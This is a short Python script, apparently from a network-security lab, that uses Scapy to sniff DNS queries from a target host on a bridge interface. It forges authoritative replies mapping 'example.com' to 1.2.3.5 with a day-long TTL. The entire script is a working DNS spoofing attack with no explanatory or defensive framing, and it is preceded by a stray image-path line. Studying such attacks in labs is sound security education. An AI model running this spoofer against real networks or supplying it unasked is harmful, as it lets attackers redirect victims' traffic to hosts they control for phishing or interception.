 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
target = sys.argv[1]
def spoof_dns(pkt):
if DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8'):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
old_ip = pkt[IP]
old_udp = pkt[UDP]
old_dns = pkt[DNS]
ip = IP(dst=old_ip.src, src=old_ip.dst)
udp = UDP(dport=old_udp.sport, sport=old_udp.dport)
Anssec = DNSRR(rrname=NS_NAME, type='A', rdata='1.2.3.5', ttl=86400)
dns = DNS(id=old_dns.id, aa=1, qr=1, qdcount=1, ancount=1, qd=old_dns.qd, an=Anssec)
spoofpkt = ip/udp/dns
send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-dd282729b47a', filter=f, prn=spoof_dns)